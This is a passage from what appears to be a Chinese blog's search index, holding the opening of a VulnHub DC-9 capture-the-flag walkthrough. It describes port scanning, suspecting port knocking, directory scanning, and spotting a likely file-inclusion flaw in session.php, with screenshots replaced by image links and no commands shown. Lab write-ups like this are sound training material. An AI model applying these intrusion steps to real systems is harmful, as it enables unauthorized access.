$TF\n```\n\n","tags":["vulnhub","ssh"],"categories":["打靶"]},{"title":"vulnhub-dc9打靶","url":"/2022/06/18/vulnhub-dc9打靶/","content":"\n# 环境\nvulnhub项目 https://www.vulnhub.com/entry/dc-9,412/\n靶机:172.16.17.150\n攻击机kali:172.16.17.140\n\n# 描述\n\n\n# 信息收集\nnmap扫描靶机,存在22端口,但是状态为filtered,怀疑被knockd保护\n\n\n扫目录\n\n\nweb指纹\n\n\n挨个访问扫出来的目录,在访问session.php的时候发现已经登录,在下面提示文件不存在,可能存在文件包含漏洞\n\n\n猜一下接受参数的变量名,成功读取\n